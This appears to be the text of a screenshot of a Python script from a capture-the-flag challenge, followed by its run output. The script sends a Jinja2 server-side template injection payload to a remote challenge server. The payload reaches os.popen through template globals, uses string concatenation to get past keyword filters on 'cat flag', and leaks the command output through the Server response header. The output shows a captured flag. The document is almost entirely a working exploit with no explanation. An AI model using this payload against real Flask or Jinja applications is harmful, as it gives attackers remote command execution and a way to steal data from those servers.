 app (1).py 3
111.py
D: > Users > 86156 > Desktop > 111.py > ...
1 import requests
2 url = "http://43.139.51.42:38090/challenge"
3
4 payload = "{{lipsum.__globals__.__builtins__.setattr(g.pop.__globals__.sys.modules.werkzeug.serving.WSGIRequestHandler,\"server_version\",lipsum.
__globals__.os.popen('cd ..;ca'~'t fla'~'g').read())}}"
5
6 r = requests.post(url, data={"try": payload})
7 print(r.text)
8 print(r.headers.get("Server"))
3
筛选器
Code
[Running] python -u "d:\Users\86156\Desktop\111.py"
�ƺ�ʲô��û�з���...
/app
Python/3.10.17
[Done] exited with code=0 in 0.504 seconds
[Running] python -u "d:\Users\86156\Desktop\tempCodeRunnerFile.py"
�ƺ�ʲô��û�з���...
flag{da5e10e4-e0a4-4370-b9cd-781bf06c0bd6}
Python/3.10.17